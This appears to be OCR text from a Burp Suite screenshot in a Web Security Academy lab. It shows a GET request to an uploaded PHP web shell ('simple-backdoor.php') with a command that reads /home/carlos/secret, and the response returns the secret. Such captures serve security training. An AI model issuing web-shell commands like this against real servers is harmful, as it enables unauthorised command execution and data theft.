 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/simple-backdoor.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0aef00f4046f4740843ebece007100ed.web-security-academy.net
3 Cookie: session=LbKB4i1517e8RgHdzRDVAiVKsfigE7gR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render Hackv
1 HTTP/2 200 OK
2 Date: Thu, 12 Sep 2024 07:53:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 103
8
9 <!-- Simple PHP backdoor by DK (http
10
11 <pre>
6OxSZ2nYwTqVVqrOj3nMJbkFnOUV2aIM
</pre>